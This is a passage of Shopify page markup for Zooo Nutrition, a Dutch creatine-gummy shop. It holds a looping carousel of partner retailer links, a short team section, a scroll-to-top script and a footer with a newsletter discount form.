            <img src="//www.zooonutrition.com/cdn/shop/files/ShapeShifterzz.nl-samenwerking-www.zooonutrition.com.webp?v=1746640109" alt="Beargymmies te koop bij ShapeShifterzz" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.realnutritionwholesale.be/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Real-Nutrition-samenwerking-www.zooonutrition.com.webp?v=1746633589" alt="Creatine gummies beargymmies verkooppunt Real Nutrition in België" loading="lazy">
                            
          
        </a> 
      
        <a href="https://befitone.ro/products/creatina-monohidrata-ursuleti-din-jeleu-150-jeleuri-1g-creatina-jeleu" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Be-Fit-Roemenie-samenwerking-www.zooonutrition.com.webp?v=1746632832" alt="" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.maltasupplementbase.com/shop/creatine/zoo-nutrition-beargymmies-creatine-gummies-30-servings/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/msb-logo-2019.webp?v=1746614829" alt="" loading="lazy">
                            
          
        </a> 
      
      
  
      
      
        <a href="https://strongnhealthy.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Strong-N-Healthy-Purmerend-samenwerking-www.zooonutrition.com.webp?v=1746631436" alt="Creatine Gummies Verkooppunt Strong N Healthy in Purmerend." loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.cfbielefeld.de/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Bielefeld-Crossfit-Duitsland-www.zooonutrition.com.webp?v=1746698310" alt="More then just a gym, creatine gummies te koop bij Crossfit Bielefeld" loading="lazy">
                            
          
        </a> 
      
        <a href="https://shapeshifterzz.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/ShapeShifterzz.nl-samenwerking-www.zooonutrition.com.webp?v=1746640109" alt="Beargymmies te koop bij ShapeShifterzz" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.realnutritionwholesale.be/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Real-Nutrition-samenwerking-www.zooonutrition.com.webp?v=1746633589" alt="Creatine gummies beargymmies verkooppunt Real Nutrition in België" loading="lazy">
                            
          
        </a> 
      
        <a href="https://befitone.ro/products/creatina-monohidrata-ursuleti-din-jeleu-150-jeleuri-1g-creatina-jeleu" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Be-Fit-Roemenie-samenwerking-www.zooonutrition.com.webp?v=1746632832" alt="" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.maltasupplementbase.com/shop/creatine/zoo-nutrition-beargymmies-creatine-gummies-30-servings/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/msb-logo-2019.webp?v=1746614829" alt="" loading="lazy">
                            
          
        </a> 
      
      
  
      
      
        <a href="https://strongnhealthy.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Strong-N-Healthy-Purmerend-samenwerking-www.zooonutrition.com.webp?v=1746631436" alt="Creatine Gummies Verkooppunt Strong N Healthy in Purmerend." loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.cfbielefeld.de/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Bielefeld-Crossfit-Duitsland-www.zooonutrition.com.webp?v=1746698310" alt="More then just a gym, creatine gummies te koop bij Crossfit Bielefeld" loading="lazy">
                            
          
        </a> 
      
        <a href="https://shapeshifterzz.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/ShapeShifterzz.nl-samenwerking-www.zooonutrition.com.webp?v=1746640109" alt="Beargymmies te koop bij ShapeShifterzz" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.realnutritionwholesale.be/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Real-Nutrition-samenwerking-www.zooonutrition.com.webp?v=1746633589" alt="Creatine gummies beargymmies verkooppunt Real Nutrition in België" loading="lazy">
                            
          
        </a> 
      
        <a href="https://befitone.ro/products/creatina-monohidrata-ursuleti-din-jeleu-150-jeleuri-1g-creatina-jeleu" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Be-Fit-Roemenie-samenwerking-www.zooonutrition.com.webp?v=1746632832" alt="" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.maltasupplementbase.com/shop/creatine/zoo-nutrition-beargymmies-creatine-gummies-30-servings/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/msb-logo-2019.webp?v=1746614829" alt="" loading="lazy">
                            
          
        </a> 
      
      
  
      
      
        <a href="https://strongnhealthy.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Strong-N-Healthy-Purmerend-samenwerking-www.zooonutrition.com.webp?v=1746631436" alt="Creatine Gummies Verkooppunt Strong N Healthy in Purmerend." loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.cfbielefeld.de/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Bielefeld-Crossfit-Duitsland-www.zooonutrition.com.webp?v=1746698310" alt="More then just a gym, creatine gummies te koop bij Crossfit Bielefeld" loading="lazy">
                            
          
        </a> 
      
        <a href="https://shapeshifterzz.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/ShapeShifterzz.nl-samenwerking-www.zooonutrition.com.webp?v=1746640109" alt="Beargymmies te koop bij ShapeShifterzz" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.realnutritionwholesale.be/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Real-Nutrition-samenwerking-www.zooonutrition.com.webp?v=1746633589" alt="Creatine gummies beargymmies verkooppunt Real Nutrition in België" loading="lazy">
                            
          
        </a> 
      
        <a href="https://befitone.ro/products/creatina-monohidrata-ursuleti-din-jeleu-150-jeleuri-1g-creatina-jeleu" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Be-Fit-Roemenie-samenwerking-www.zooonutrition.com.webp?v=1746632832" alt="" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.maltasupplementbase.com/shop/creatine/zoo-nutrition-beargymmies-creatine-gummies-30-servings/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/msb-logo-2019.webp?v=1746614829" alt="" loading="lazy">
                            
          
        </a> 
      
      
  
      
      
        <a href="https://strongnhealthy.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Strong-N-Healthy-Purmerend-samenwerking-www.zooonutrition.com.webp?v=1746631436" alt="Creatine Gummies Verkooppunt Strong N Healthy in Purmerend." loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.cfbielefeld.de/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Bielefeld-Crossfit-Duitsland-www.zooonutrition.com.webp?v=1746698310" alt="More then just a gym, creatine gummies te koop bij Crossfit Bielefeld" loading="lazy">
                            
          
        </a> 
      
        <a href="https://shapeshifterzz.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/ShapeShifterzz.nl-samenwerking-www.zooonutrition.com.webp?v=1746640109" alt="Beargymmies te koop bij ShapeShifterzz" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.realnutritionwholesale.be/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Real-Nutrition-samenwerking-www.zooonutrition.com.webp?v=1746633589" alt="Creatine gummies beargymmies verkooppunt Real Nutrition in België" loading="lazy">
                            
          
        </a> 
      
        <a href="https://befitone.ro/products/creatina-monohidrata-ursuleti-din-jeleu-150-jeleuri-1g-creatina-jeleu" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Be-Fit-Roemenie-samenwerking-www.zooonutrition.com.webp?v=1746632832" alt="" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.maltasupplementbase.com/shop/creatine/zoo-nutrition-beargymmies-creatine-gummies-30-servings/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/msb-logo-2019.webp?v=1746614829" alt="" loading="lazy">
                            
          
        </a> 
      
      
  
      
      
        <a href="https://strongnhealthy.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Strong-N-Healthy-Purmerend-samenwerking-www.zooonutrition.com.webp?v=1746631436" alt="Creatine Gummies Verkooppunt Strong N Healthy in Purmerend." loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.cfbielefeld.de/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Bielefeld-Crossfit-Duitsland-www.zooonutrition.com.webp?v=1746698310" alt="More then just a gym, creatine gummies te koop bij Crossfit Bielefeld" loading="lazy">
                            
          
        </a> 
      
        <a href="https://shapeshifterzz.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/ShapeShifterzz.nl-samenwerking-www.zooonutrition.com.webp?v=1746640109" alt="Beargymmies te koop bij ShapeShifterzz" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.realnutritionwholesale.be/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Real-Nutrition-samenwerking-www.zooonutrition.com.webp?v=1746633589" alt="Creatine gummies beargymmies verkooppunt Real Nutrition in België" loading="lazy">
                            
          
        </a> 
      
        <a href="https://befitone.ro/products/creatina-monohidrata-ursuleti-din-jeleu-150-jeleuri-1g-creatina-jeleu" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Be-Fit-Roemenie-samenwerking-www.zooonutrition.com.webp?v=1746632832" alt="" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.maltasupplementbase.com/shop/creatine/zoo-nutrition-beargymmies-creatine-gummies-30-servings/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/msb-logo-2019.webp?v=1746614829" alt="" loading="lazy">
                            
          
        </a> 
      
      
  

          </div>
        
      </div>
    </div>	  
	</div>
</div>

<script>
  function initScrollingProducts() {
    const bodyElement = document.querySelector('.scrolling-collections-body-template--25903773548884__ss_scrolling_collections_wmrtp9');
    const cardElements = document.querySelectorAll('.scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9');
    const blurEnabled = false;

    const applyBlur = () => {
      if (!blurEnabled) return;
      
      cardElements.forEach(card => {
        let image = card.querySelector('img');
        let svg = card.querySelector('svg');
        if(image) {
          image.style.filter = 'blur(2px)';
        } else if(svg) {
          svg.style.filter = 'blur(2px)';
        }
      });
    };

    const removeBlur = () => {
      if (!blurEnabled) return;
      
      cardElements.forEach(card => {
        let image = card.querySelector('img');
        let svg = card.querySelector('svg');
        if(image) {
          image.style.filter = 'none';
        } else if(svg) {
          svg.style.filter = 'none';
        }
      });
    };

    if (blurEnabled) {
      bodyElement.addEventListener('mouseenter', applyBlur);
      bodyElement.addEventListener('mouseleave', removeBlur);

      cardElements.forEach(card => {
        card.addEventListener('mouseenter', () => {
          let image = card.querySelector('img');
          let svg = card.querySelector('svg');
          if(image) {
            image.style.filter = 'none';
          } else if(svg) {
            svg.style.filter = 'none';
          }
        });

        card.addEventListener('mouseleave', () => {
          if (bodyElement.matches(':hover')) {
            applyBlur(); 
          }
        });
      });
    }
  }

  document.addEventListener('DOMContentLoaded', initScrollingProducts);

  if (Shopify.designMode) {
    document.addEventListener('shopify:section:unload', initScrollingProducts);
    document.addEventListener('shopify:section:load', initScrollingProducts);
  }
</script>



</div><div id="shopify-section-template--25903773548884__ss_about_us_LkKKYg" class="shopify-section">
<style data-shopify>@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.zooonutrition.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.zooonutrition.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.zooonutrition.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.zooonutrition.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.zooonutrition.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.zooonutrition.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.zooonutrition.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.zooonutrition.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  
  .section-template--25903773548884__ss_about_us_LkKKYg {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
  }
  
  .section-template--25903773548884__ss_about_us_LkKKYg-settings {
    margin: 0 auto;
    padding-top: 27px;
    padding-bottom: 27px;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .about-heading-template--25903773548884__ss_about_us_LkKKYg {
    text-align: center;
  }

  .about-heading-template--25903773548884__ss_about_us_LkKKYg * {
    margin: 0;
    font-size: 20px;
    color: #000000;
    line-height: 130%;
    text-transform: unset;
  }

  .about-items-template--25903773548884__ss_about_us_LkKKYg {
    margin-top: 23px;
    display: grid;
    grid-template-columns: repeat(1, 1fr);
    gap: 20px;
  }

  .about-image-template--25903773548884__ss_about_us_LkKKYg {
    position: relative;
    width: 100%;
    max-width: 60%;
    overflow: hidden;
  }

  .about-image-template--25903773548884__ss_about_us_LkKKYg img,
  .about-image-template--25903773548884__ss_about_us_LkKKYg svg {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
  }

  .about-image-template--25903773548884__ss_about_us_LkKKYg svg {
    background-color: #DDDDDD;
  }

  .about-name-template--25903773548884__ss_about_us_LkKKYg {
    display: block;
    width: 100%;
    margin: 0;
    margin-top: 9px;
    text-align: center;
    font-size: 20px;
    color: #000000;
    line-height: 130%;
    text-transform: unset;
    font-weight: 700;
  }

  .about-job-template--25903773548884__ss_about_us_LkKKYg {
    display: block;
    width: 100%;
    margin: 0;
    margin-top: 9px;
    text-align: center;
    font-size: 16px;
    color: #000000;
    line-height: 130%;
    text-transform: unset;
  }

  .about-description-template--25903773548884__ss_about_us_LkKKYg {
    display: block;
    width: 100%;
    margin: 0;
    margin-top: 9px;
    text-align: center;
    font-size: 18px;
    color: #000000;
    line-height: 130%;
    text-transform: unset;
    font-weight: 700;
  }
  
  @media(min-width: 1024px) {

    .section-template--25903773548884__ss_about_us_LkKKYg {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-template--25903773548884__ss_about_us_LkKKYg-settings {
      padding: 0 5rem;
      padding-top: 36px;
      padding-bottom: 36px;
      padding-left: 5rem;
      padding-right: 5rem;
    }

    .about-heading-template--25903773548884__ss_about_us_LkKKYg {
      text-align: center;
    }

    .about-heading-template--25903773548884__ss_about_us_LkKKYg * {
      font-size: 34px;
    }

    .about-items-template--25903773548884__ss_about_us_LkKKYg {
      margin-top: 30px;
      grid-template-columns: repeat(3, 1fr);
      gap: 20px;
    }

    .about-image-template--25903773548884__ss_about_us_LkKKYg {
      max-width: 80%;
    }

    .about-name-template--25903773548884__ss_about_us_LkKKYg {
      margin-top: 12px;
      text-align: center;
      font-size: 24px;
    }

    .about-job-template--25903773548884__ss_about_us_LkKKYg {
      margin-top: 12px;
      text-align: center;
      font-size: 16px;
    }

    .about-description-template--25903773548884__ss_about_us_LkKKYg {
      margin-top: 12px;
      text-align: center;
      font-size: 20px;
    }
  }</style>
  <style>
    .section-template--25903773548884__ss_about_us_LkKKYg-settings {
      max-width: 120rem;
    }
  </style>



  <style>
    .about-heading-template--25903773548884__ss_about_us_LkKKYg * {
      font-family: "Josefin Sans", sans-serif;
      font-weight: 400;
      font-style: normal;
    }
  </style>









  <style>
   .about-image-template--25903773548884__ss_about_us_LkKKYg {
      margin-left: auto;
      margin-right: auto;
    } 
  </style>



  <style>
    @media(min-width: 1024px) {
     .about-image-template--25903773548884__ss_about_us_LkKKYg {
        margin-left: auto !important;
        margin-right: auto !important;
      } 
    }
  </style>



  <style>
    .about-image-template--25903773548884__ss_about_us_LkKKYg {
      aspect-ratio: 9.6/13;
      border-radius: 50%/35%;
    }
  </style>


<div class="section-template--25903773548884__ss_about_us_LkKKYg about-template--25903773548884__ss_about_us_LkKKYg" style="background-color:#ffffff; background-image: ;">
    <div class="section-template--25903773548884__ss_about_us_LkKKYg-settings">

      
        <div class="about-heading-template--25903773548884__ss_about_us_LkKKYg">
          <h2 id="about-heading-curve-template--25903773548884__ss_about_us_LkKKYg">Dit ons super blije & enthousiaste team!</h2>
        </div>
      

      
        <div class="about-items-template--25903773548884__ss_about_us_LkKKYg">
          
            <div class="about-item-template--25903773548884__ss_about_us_LkKKYg">
              
              
                <div class="about-image-template--25903773548884__ss_about_us_LkKKYg">
                  
                    <img src="//www.zooonutrition.com/cdn/shop/files/Damian-Eigenaar-zooonutrition.com.webp?v=1731416960" alt="Eigenaar van Zooo Nutrition" lazy="loading">
                  
                </div>
              
            
              
                <p class="about-name-template--25903773548884__ss_about_us_LkKKYg">Damian Wagenmaker</p>
              

              
                <p class="about-job-template--25903773548884__ss_about_us_LkKKYg">Creatieve Brein & Eigenaar</p>
              

              
                <p class="about-description-template--25903773548884__ss_about_us_LkKKYg">"De snelste manier voor resultaat = met plezier!"</p>
              
              
            </div>
          
            <div class="about-item-template--25903773548884__ss_about_us_LkKKYg">
              
              
                <div class="about-image-template--25903773548884__ss_about_us_LkKKYg">
                  
                    <img src="//www.zooonutrition.com/cdn/shop/files/Richard-Eigenaar-zooonutrition.com.webp?v=1731417074" alt="Foto van Eigenaar van Zooo Nutrition" lazy="loading">
                  
                </div>
              
            
              
                <p class="about-name-template--25903773548884__ss_about_us_LkKKYg">Richard Knijn</p>
              

              
                <p class="about-job-template--25903773548884__ss_about_us_LkKKYg">Computer gek & Mede Eigenaar</p>
              

              
                <p class="about-description-template--25903773548884__ss_about_us_LkKKYg">''Met de juiste focus is niets écht onmogelijk.''</p>
              
              
            </div>
          
            <div class="about-item-template--25903773548884__ss_about_us_LkKKYg">
              
              
                <div class="about-image-template--25903773548884__ss_about_us_LkKKYg">
                  
                    <img src="//www.zooonutrition.com/cdn/shop/files/Valeria-designer-team-zooonutrition.com.webp?v=1731416402" alt="Designer Zooo Nutrition" lazy="loading">
                  
                </div>
              
            
              
                <p class="about-name-template--25903773548884__ss_about_us_LkKKYg">Valeriia</p>
              

              
                <p class="about-job-template--25903773548884__ss_about_us_LkKKYg">Graphic designer</p>
              

              
                <p class="about-description-template--25903773548884__ss_about_us_LkKKYg">"Designing Dreams with Creative Freedom ✨"</p>
              
              
            </div>
          
        </div>
      
      
    </div>
</div>



</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 12.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 9.0rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-background-2"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 500) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25903773974868__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25903773974868__footer-padding {
    padding-top: 12px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25903773974868__footer-padding {
      padding-top: 16px;
      padding-bottom: 8px;
    }
  }

  .color-scheme-sections--25903773974868__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--25903773974868__footer color-accent-1 gradient section-sections--25903773974868__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="uoN95gMa1KwpRKi4tKDiP7J69N/NSpSrOF/qvPxGb3BdPmUCxuGMdRXgt+AUvRXFBDGsavrNOrHDezqy4ispSxQpVQrWl+Em/334mGEE0Q4jL9qtZKh/O0ocIVVtKhib8HzXAmckhQOJc0J8ZwimG3IcjDwtHf41ra+o0W1qN3j/u5Qe7rrbECjzELfX5ZkKA4guD/qdAFxZC6bma7hpZkvgzj94RAqyE/GIKC01AKY6NRBFVFX8XkIU4FPpnopHxJwdFgVr1GdGZ+3XaHNknnh3Vqk7dP/WQIEM2LUjGO6BkcH6pvPED5qkUPgAlLZ/n4fmSg/gDtBGf+5Gau96Z+3tSPjqsNuRnfBs7KFAY1qmV1r4IMCObMFucAlsT1ppup12vge0HxtKH+t55aIRvlP2D66pqBqp8w+xsQoSo7eZP59KF3X9cvx/78qPtiwneQifvWaUud9GrSpqy9gb/A=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">Krijg 10% korting op jouw eerste bestelling!</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25903773974868__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E‑mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25903773974868__footer">
                              E‑mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Abonneren"
                          >
                            Ontvang korting!
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-link_list_rx4QYM {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_rx4QYM {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_rx4QYM">Klantenservice</h2><style>
                        .footer-block__details-content-link_list_rx4QYM .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>

                      <nav
                        class="footer-block__details-content footer-block__details-content-link_list_rx4QYM"
                        aria-label="Footer menu"
                      >
                        <ul class="list-unstyled"><li>
                              <a
                                href="/pages/contact"
                                class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                              >
                                Contact
                              </a>
                            </li><li>
                              <a
                                href="/pages/levertijd-verzendkosten"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Verzendbeleid
                              </a>
                            </li><li>
                              <a
                                href="/pages/retourvoorwaarden"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Retourvoorwaarden
                              </a>
                            </li><li>
                              <a
                                href="/pages/faq"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Meest gestelde vragen
                              </a>
                            </li></ul>
                      </nav></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-link_list_9qjRmt {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_9qjRmt {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_9qjRmt">Zooo Nutrition</h2><style>
                        .footer-block__details-content-link_list_9qjRmt .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>

                      <nav
                        class="footer-block__details-content footer-block__details-content-link_list_9qjRmt"
                        aria-label="Footer menu"
                      >
                        <ul class="list-unstyled"><li>
                              <a
                                href="/pages/cookiebeleid-zooo-nutrition"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Cookiebeleid Zooo Nutrition
                              </a>
                            </li><li>
                              <a
                                href="/pages/over-ons"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Over ons
                              </a>
                            </li><li>
                              <a
                                href="/policies/privacy-policy"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Privacy policy
                              </a>
                            </li><li>
                              <a
                                href="/policies/terms-of-service"
                                class="link link--text list-menu__item list-menu__item--link"
                              >
                                Algemene voorwaarden
                              </a>
                            </li><li>
                              <a
